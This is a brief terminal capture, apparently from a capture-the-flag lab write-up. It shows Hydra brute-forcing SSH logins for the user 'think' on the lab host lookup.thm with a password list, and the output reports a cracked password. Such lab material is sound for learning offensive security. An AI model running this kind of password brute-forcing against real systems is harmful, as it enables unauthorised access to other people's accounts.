 ┌──(kali㉿kali)-[~]
└─$ hydra -l think -P password.txt ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
jose&jessi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-31 17:29:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-31 17:29:14